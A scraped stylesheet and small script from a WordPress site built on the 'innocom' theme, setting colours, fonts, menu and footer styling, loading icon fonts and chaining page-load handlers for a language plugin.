.main-nav.mainnav--active-bg > ul > .menu-item > a:before,.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):before,.main-nav ul .zn-mega-new-item,.social-icons.sc--normal .social-icons-item:hover,.kl-cart-button .glyphicon:after,.site-header.style7 .kl-cart-button .glyphicon:after,.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined,.site-header.style9 .kl-cta-lined,.kl-cta-ribbon,.cart-container .buttons .button.wc-forward,.chaser-main-menu li.active > a{background-color:#1a70ad;}
.action_box,.action_box.style3:before,.action_box.style3 .action_box-inner:before,.btn.btn-fullcolor,.btn.btn-fullcolor:focus,.btn.btn-fullcolor.btn-skewed:before,.circle-text-box.style3 .wpk-circle-span,.circle-text-box.style2 .wpk-circle-span::before,.circle-text-box:not(.style3) .wpk-circle-span:after,.elm-social-icons.sc--normal .elm-sc-icon:hover,.elm-searchbox--normal .elm-searchbox__submit,.elm-searchbox--transparent .elm-searchbox__submit,.hover-box:hover,.how_to_shop .number,.image-boxes.image-boxes--4 .image-boxes-title:after,.kl-flex--classic .zn_simple_carousel-arr:hover,.kl-flex--modern .flex-underbar,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.kl-blog-related-post-link:after,.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after,.kl-ioscaption--style2 .more,.kl-ioscaption--style3.s3ext .main_title::before,.kl-ios-selectors-block.bullets2 .item.selected::before,.kl-ioscaption--style5 .klios-separator-line span,.kl-ptfcarousel-carousel-arr:hover,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.latest_posts3-post-date,.latest_posts--style4.kl-style-2 .latest_posts-elm-titlew,.latest_posts--style4.kl-style-2 .latest_posts-title:after,.latest_posts--style4.default-style .latest_posts-readon,.slick-active .slickBtn,.woocommerce ul.products.lt-offers-carousel .product-list-item:after,.media-container__link--style-borderanim1 > i,.nivo-directionNav a:hover,.pricing-table-element .plan-column.featured .subscription-price .inner-cell,.process_steps--style1 .process_steps__intro,.process_steps--style2 .process_steps__intro,.process_steps--style2 .process_steps__intro:before,.recentwork_carousel--1 .recentwork_carousel__bg,.recentwork_carousel--2 .recentwork_carousel__title:after,.recentwork_carousel--2 .recentwork_carousel__cat,.recentwork_carousel_v2 .recentwork_carousel__plus,.recentwork_carousel_v3 .btn::before,.recentwork_carousel_v3 .recentwork_carousel__cat,.timeline-box:hover .timeline-box-icon,.title_circle,.title_circle:before,.services_box--classic:hover .services_box__icon,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox3-content:before,.stepbox4-number:before,.tbk--color-theme.tbk-symbol--line .tbk__symbol span,.tbk--color-theme.tbk-symbol--line_border .tbk__symbol span,.th-wowslider a.ws_next:hover,.th-wowslider a.ws_prev:hover,.zn-acc--style4 .acc-title,.zn-acc--style4 .acc-tgg-button .acc-icon:before,.zn-acc--style3 .acc-tgg-button:before,.zn_badge_sale,.zn_badge_sale:after,.elm-cmlist.elm-cmlist--v2 a:before,.elm-cmlist.elm-cmlist--v3ext a:before,.elm-custommenu--dd .elm-custommenu-pick,.shop-features .shop-feature:hover,.feature_box.style3 .box:hover,.services_box_element:hover .box .icon,.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon{background-color:#1a70ad;}
.kl-ioscaption--style4 .more:before{background:rgba(26,112,173,0.7)}
.kl-ioscaption--style4 .more:hover:before{background:rgba(26,112,173,0.9)}
.zn-wc-pages-classic a.button,.zn-wc-pages-classic button.button,.zn-wc-pages-classic button.button.alt,.zn-wc-pages-classic input.button,.zn-wc-pages-classic input#button,.zn-wc-pages-classic #respond input#submit,.add_to_cart_inline .kw-actions a,.zn-wc-pages-style2 #respond input#submit.alt,.zn-wc-pages-style2 a.button.alt,.zn-wc-pages-style2 button.button.alt,.zn-wc-pages-style2 input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a,#bbpress-forums div.bbp-search-form input[type=submit],#bbpress-forums .bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{background-color:#1a70ad;}
.btn.btn-fullcolor:hover,.btn.btn-fullcolor.btn-skewed:hover:before,.cart-container .buttons .button.wc-forward:hover,.zn-wc-pages-classic a.button:hover,.zn-wc-pages-classic button.button:hover,.zn-wc-pages-classic button.button.alt:hover,.zn-wc-pages-classic input.button:hover,.zn-wc-pages-classic input#button:hover,.zn-wc-pages-classic #respond input#submit:hover,.add_to_cart_inline .kw-actions a:hover,.zn-wc-pages-style2 #respond input#submit.alt:hover,.zn-wc-pages-style2 a.button.alt:hover,.zn-wc-pages-style2 button.button.alt:hover,.zn-wc-pages-style2 input.button.alt:hover{background-color:#155a8a}
.border-custom,.border-custom-after:after,.border-custom-before:before,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.acc--style4,.acc--style4 .acc-tgg-button .acc-icon,.kl-ioscaption--style4 .more:before,.btn-lined.lined-custom,.btn.btn-bordered{border-color:#1a70ad;}
.fake-loading:after{border-color:rgba(26,112,173,0.15);}
.action_box:before,.action_box:after,.site-header.style1,.site-header.style2 .site-logo-anch,.site-header.style3 .site-logo-anch,.site-header.style6,.tabs_style1 > ul.nav > li.active > a,.offline-page-container:after,.latest_posts3-post-date:after,.fake-loading:after{border-top-color:#1a70ad;}
.stepbox3-box[data-align=right] .stepbox3-content:after,.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link,.kl-ioscaption--style2.klios-alignright .title_big,.kl-ioscaption--style2.klios-alignright .title_small,.fake-loading:after{border-right-color:#1a70ad;}
.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper,.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper,.kl-blog-full-image-link,.kl-blog-post-image-link,.site-header.style8 .site-header-bottom-wrapper,.site-header.style9,.statistic-box__line,.zn-sidebar-widget-title:after,.tabs_style5 > ul.nav > li.active > a,.offline-page-container,.keywordbox.keywordbox-2,.keywordbox.keywordbox-3{border-bottom-color:#1a70ad}
.breadcrumbs.bread-style--black li:before,.infobox2-inner,.kl-flex--classic .flex-caption,.ls--laptop .ls__item-caption,.nivo-caption,.process_steps--style1 .process_steps__intro:after,.stepbox3-box[data-align=left] .stepbox3-content:after,.th-wowslider .ws-title,.kl-ioscaption--style2 .title_big,.kl-ioscaption--style2 .title_small,html[dir="rtl"] .vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link{border-left-color:#1a70ad;}
.kl-cta-ribbon .trisvg path,.kl-mask .bmask-customfill,.kl-slideshow .kl-loader svg path,.kl-slideshow.kl-loadersvg rect,.kl-diagram circle{fill:#1a70ad;}
.borderanim2-svg__shape,.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover path,.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-bg{stroke:#1a70ad;}
.hoverBorder:hover:after{box-shadow:0 0 0 5px #1a70ad inset;}
.services_box--modern .services_box__icon{box-shadow:inset 0 0 0 2px #1a70ad;}
.services_box--modern:hover .services_box__icon{box-shadow:inset 0 0 0 40px #1a70ad;}
.services_box--modern .services_box__list li:before{box-shadow:0 0 0 2px #1a70ad;}
.services_box--modern .services_box__list li:hover:before{box-shadow:0 0 0 3px #1a70ad;}
.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay{box-shadow:inset 0 -8px 0 0 #1a70ad;}
.main-nav.mainnav--active-bg > ul > .menu-item.active > a,.main-nav.mainnav--active-bg > ul > .menu-item > a:hover,.main-nav.mainnav--active-bg > ul > .menu-item:hover > a,.chaser-main-menu li.active > a,.kl-cart-button .glyphicon:after,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.circlehover,.imgboxes_style1 .hoverBorder h6{color:#fff !important;}
.btn-flat,.zn-wc-pages-classic a.button,.zn-wc-pages-classic button.button,.zn-wc-pages-classic button.button.alt,.zn-wc-pages-classic input.button,.zn-wc-pages-classic input#button,.zn-wc-pages-classic #respond input#submit,.zn-wc-pages-style2 #respond input#submit.alt,.zn-wc-pages-style2 a.button.alt,.zn-wc-pages-style2 button.button.alt,.zn-wc-pages-style2 input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#fff !important;}
.latest-posts-crs-readon,.latest_posts--4.default-style .latest_posts-readon,.latest_posts--4.kl-style-2 .latest_posts-elm-title,.latest_posts3-post-date,.action_box-text,.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox2-box--ok .stepbox2-title,.kl-ioscaption--style4 .more,.image-boxes.image-boxes--1 .image-boxes-readon,.acc--style3 .acc-tgg-button:not(.collapsed):before{color:#fff;}
#bbpress-forums .bbp-topics li.bbp-body .bbp-topic-title > a,.product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.product_list_widget li .star-rating,.woocommerce .prodpage-classic .woocommerce-product-rating .star-rating,.widget.buddypress div.item-options a.selected ,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a ,#buddypress div.activity-meta a ,#buddypress div.activity-meta a:hover,#buddypress .acomment-options a{color:#1a70ad;}
#buddypress form#whats-new-form p.activity-greeting:after{border-top-color:#1a70ad;}
#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress .activity-list li.load-more a{background:#1a70ad;}
#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a{border-top:2px solid #1a70ad;}
#buddypress form#whats-new-form p.activity-greeting,.widget.buddypress ul.item-list li:hover{background-color:#1a70ad;}
.kl-cta-ribbon{background-color:#cd2122}
.kl-cta-ribbon .trisvg path{fill:#cd2122}
.ctabutton{color:#fff}
.logo-container .logo-infocard{background:#cd2122}
.logo-infocard, .logo-infocard a,.logo-infocard .social-icons-item,.logo-infocard .glyphicon{color:#ffffff}
.support-panel{background:#F0F0F0;}
.support-panel,.support-panel *{color:#000000;}
.site-footer{padding-top:10px;border-top-color:#FFFFFF;background-color:#595959;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;}
.site-footer-bottom{border-top-color:#595959;}
.main-nav > ul > .menu-item > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;;line-height:14px;font-weight:700;font-style:normal;letter-spacing:;text-transform:uppercase;}
.main-nav > ul > .menu-item > a{font-size:15px;}
.main-nav.mainnav--active-bg > ul > .menu-item > a:before{height:15px;}
.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before{height:calc(15 + 16px)}
.mainnav--pointer-dash.main-nav > ul > li.menu-item-has-children > a:after{bottom:calc(52% - 13px);}
.site-header .site-header-row .main-nav > ul > .menu-item > a{color:#535353}
.site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a, .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover, .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a{color:#1a70ad;}
.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before{background-color:#1a70ad;}
.main-nav ul ul.sub-menu .menu-item a, .main-nav .zn_mega_container .menu-item a{font-family:Open Sans;font-size:14px;line-height:14px;font-weight:400;color:#ffffff;font-style:normal;}
.main-nav .zn_mega_container .menu-item a.zn_mega_title, .main-nav div.zn_mega_container ul .menu-item:last-child > a.zn_mega_title{font-size:16px}
.ff-alternative,.kl-font-alt,.kl-fontafter-alt:after,.page-title, .page-subtitle, .subtitle,.topnav-item,.topnav .menu-item > a,.zn-sidebar-widget-title,.nivo-caption,.th-wowslider .ws-title,.cart-container .cart_list li a:not(.remove){font-family:"Open Sans", Helvetica, Arial, sans-serif;;}
.ff-open_sans{font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;}
.ff-roboto_condensed{font-family:"Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;}
.ff-lato{font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;}
.ff-oxygen{font-family:"Oxygen", "Helvetica Neue", Helvetica, Arial, sans-serif;}
body{background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;}
.sc__fade-mask, .portfolio-item-desc-inner:after{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #ffffff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #ffffff 100%);}
.ls-source__mask-front{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.6)), color-stop(50%, #ffffff));background:-webkit-linear-gradient(top,rgba(255,255,255,0.6) 0%, #ffffff 50%);background:linear-gradient(to bottom,rgba(255,255,255,0.6) 0%, #ffffff 50%);}
@font-face{font-family:'glyphicons_halflingsregular';font-weight:normal;font-style:normal;src:url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot);src:url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot#iefix) format('embedded-opentype'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff) format('woff'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.ttf) format('truetype'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.svg#glyphicons_halflingsregular) format('svg');}
[data-zniconfam='glyphicons_halflingsregular']:before , [data-zniconfam='glyphicons_halflingsregular']{font-family:'glyphicons_halflingsregular' !important;}
[data-zn_icon]:before{content:attr(data-zn_icon)}
@font-face{font-family:'kl-social-icons';font-weight:normal;font-style:normal;src:url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/kl-social-icons/kl-social-icons.eot);src:url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/kl-social-icons/kl-social-icons.eot#iefix) format('embedded-opentype'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/kl-social-icons/kl-social-icons.woff) format('woff'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/kl-social-icons/kl-social-icons.ttf) format('truetype'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/kl-social-icons/kl-social-icons.svg#kl-social-icons) format('svg');}
[data-zniconfam='kl-social-icons']:before , [data-zniconfam='kl-social-icons']{font-family:'kl-social-icons' !important;}
[data-zn_icon]:before{content:attr(data-zn_icon)}
body #page_wrapper, body.boxed #page_wrapper{}
.site-footer{position:relative;border-top:1px solid #fff;color:#d5d5d5;padding:0px;background-size:cover;background-color:#282828;font-size:14px;}
.main-nav>ul>.menu-item{margin-left:0 !important;}
.site-header.siteheader-classic .site-header-top{margin-bottom:10px !important;}
.ft_row1{margin-left:-35px;margin-right:-35px;}
#header{background:rgb(240, 240, 230);}
.inno-award{padding-top:65px;padding-bottom:35px;}
#eluid3ab200fa > div > div > div > div > div:nth-child(1) > div > ul{list-style-type:decimal;}
.site-header-row .kl-header-toptext{color:#20a2df;font-weight:600;font-size:16px;line-height:18px;padding-top:3px;}
#title-box > div.kl-title-block.clearfix.tbk--text-.tbk--left.text-left.tbk-symbol--border2.tbk-icon-pos--after-title > h3{margin-top:0;margin-bottom:10px;font-size:18px;line-height:30px;font-weight:700;font-style:normal;}
.site-footer-bottom{padding-top:5px;border-top:0px solid #484848;color:#8b8c8d;}
.site-footer a{color:#fff;}
.footer-copyright-text{margin:0 0 5px;color:#fff;}
.widget_text{margin:10px 10px;color:#fff;}
.main-nav>ul>.menu-item{padding:0 0px;margin-right:5px;border-right:1px solid #ddd;padding-right:20px;}
.main-nav>ul>.menu-item:last-child{border-right:none;}
#page_wrapper{min-height:0 !important;}
.inno-award .statistic-box__icon{color:#ED1C24;font-size:56px;}
.inno-award .statistic-box__title{color:#1e73be;font-weight:800;}
#menu-item-2823 > ul{width:250px;}
#eluided4d9bf3 > div > div > div.circle-text-box.eluidd69f6da7.circletitlebox--light.element-scheme--light.style1 > div > span > span,#eluided4d9bf3 > div > div > div.circle-text-box.eluid7c06b87a.circletitlebox--light.element-scheme--light.style1 > div > span > span,#eluided4d9bf3 > div > div > div.circle-text-box.eluidd69f6da7.circletitlebox--light.element-scheme--light.style1 > div > span > span,#eluided4d9bf3 > div > div > div.circle-text-box.eluidf7de3fed.circletitlebox--light.element-scheme--light.style1 > div > span > span,#eluided4d9bf3 > div > div > div.circle-text-box.eluid649c44f9.circletitlebox--light.element-scheme--light.style1 > div > span > span{font-size:20px;}
#header > div > div > div > div > div:nth-child(2){margin-top:1px;}
#header > div > div > div > div > div:nth-child(2) > div.fxb-row.site-header-row.site-header-top > div.fxb-col.fxb.fxb-end-x.fxb-center-y.fxb-basis-auto.site-header-col-right.site-header-top-right{padding-right:31px;}
#logo-container{margin-left:1px;margin-right:5px;}
#text-2{margin-left:28px;}
#footer > div > div.row.ft_row1{margin-right:-34px;}
#menu-menu-chinh{margin-bottom:13px;}
.ca-item-main{opacity:0.95;}
.vr-tabs-nav-icon{color:#005f96 !important}
.wpk-circle-span span{font-size:18px;}
.eluid42ecc544 .ca-container, .eluid42ecc544 .ca-item, .eluid613393de .ca-container, .eluid613393de .ca-item{height:356px !important;}
.eluid42ecc544 .ca-item-main,.eluid613393de .ca-item-main{height:350px;}
.eluid42ecc544 .ca-title,.eluid613393de .ca-title{font-size:16px;}
.eluid42ecc544 .ca-icon-img, .eluid613393de .ca-icon-img{height:52%;}
.tbk__subtitle{font-size:17px;}
#menu-menu-chinh > li.main-menu-item.menu-item.menu-item-type-post_type.menu-item-object-page.active.main-menu-item-top > a > span{padding-bottom:5px;}
#menu-menu-chinh > li.main-menu-item.menu-item.menu-item-type-custom.menu-item-object-custom.current-menu-ancestor.current-menu-parent.active.main-menu-item-top.menu-item-even > a > span{padding-bottom:5px;}
#menu-menu-chinh > li.main-menu-item.menu-item.menu-item-type-post_type.menu-item-object-page.main-menu-item-top.menu-item-even.menu-item-depth-0 > a > span:hover{padding-bottom:5px;}
#menu-menu-chinh > li.main-menu-item.menu-item.menu-item-type-custom.menu-item-object-custom.main-menu-item-top.menu-item-even.menu-item-depth-0 > a > span:hover{padding-bottom:5px;}
.hatang > .tbk__symbol span{height:1px;width:161px;}
.toptitle > .tbk__symbol span, .Toptitle > .tbk__symbol span{height:1px;width:161px;}
.tbk__border-helper{padding-bottom:2px !important;border-bottom:2px solid #1A70AD !important;}
.tbk-symbol--border2 .tbk__symbol{display:none;}
.tbk__symbol{margin-top:-12px !important;}
.latest_posts--4.default-style .latest_posts-title{font-style:normal;}
.video-grid-overlay.video-grid-overlay-1:after{background-image:none;}
@media only screen and (max-width:600px) {.hideonphone{display:none;}
#text-4 > div{padding:15px;}}#main-menu ul li a::after{content:'';display:block;height:2px;background-color:#0095DA;position:absolute;top:92%;left:50%;width:0%;-webkit-transition:all 750ms;-moz-transition:all 750ms;-o-transition:all 750ms;transition:all 750ms;}
#main-menu ul li a:hover::after, #main-menu ul li.main-menu-item-top.current-menu-item a::after{width:100%;left:0;-webkit-transition:all 750ms;-moz-transition:all 750ms;-o-transition:all 750ms;transition:all 750ms;}
#main-menu ul li a{position:relative;display:block;line-height:16px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;text-decoration:none;-webkit-transition:all 750ms;-moz-transition:all 750ms;-o-transition:all 750ms;transition:all 750ms;font-weight:500;}
#header.site-header .site-header-row .main-nav > ul > .menu-item .current-menu-item > a{text-decoration:none;}
a.main-menu-link.main-menu-link-sub{font-size:14px !important;}
#header.site-header .site-header-row .main-nav > ul > .menu-item > a{color:#333;font-weight:400;}
.main-nav>ul>.menu-item>a{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-left:0px;}
.nav-mm--dark.main-nav .zn_mega_container{border-color:rgba(0,149,218,.8);box-shadow:0 0 4px rgba(0,0,0,.4);background:rgba(5,154,223,.95);}
.nav-mm--dark.main-nav .zn_mega_container .menu-item a.zn_mega_title, .nav-mm--dark.main-nav div.zn_mega_container ul .menu-item:last-child>a.zn_mega_title{color:#fff;}
.nav-mm--dark.main-nav .zn_mega_container .menu-item a{color:#fff;}
.sh--dark .kl-header-toptext a{color:#fff;padding:0 6px;}
.topnav--lang{background:#35406d;padding:9px 10px;}
.ft-giua{text-align:center;}
.box-menu-mega{border-right:1px solid rgba(255, 255, 255, .5) !important;}
.acc--style3{background:#f0f0e6 !important;border:none;padding:11px 15px 10px;}
.menu-du-an{background:#1f2650;}
.menu-du-an p, .menu-du-an p a{font-size:14px !important;}
.cot1, .cot2, .cot3, .cot3-1{border-right:1px solid #fff;}
.link-project-item{margin:0 0 10px;}
.link-project-item a{font-size:14px !important;}
.title-link-project{margin-bottom:10px;}
.img-project-menu{margin-bottom:5px !important;}
.title-home h4{margin-bottom:0px;}
.main-nav > ul> .menu-item{padding:0 20px !important;margin-right:0px;border-right:1px solid #ddd;}
#main-menu ul li a::after{background:none;}
@media (max-width:800px) { .zn-megaMenuSmartArea-content {display:block !important;} .zn-megaMenuSmartArea-content .zn_section > .container {width:100% !important} .zn-megaMenuSmartArea-content .znListItems {display:block;} }

--- FILE ---
content_type: text/javascript
request_url: https://vimariel.com/wp-content/cache/wpfc-minified/6k2gep5z/bjj12.js
body_size: -212
content:
icl_lang=icl_vars.current_language;
icl_home=icl_vars.icl_home;
function addLoadEvent(func){
var oldonload=window.onload;
if(typeof window.onload!='function'){
window.onload=func;
}else{
window.onload=function(){
if(oldonload){
oldonload();
}
func();
}}
};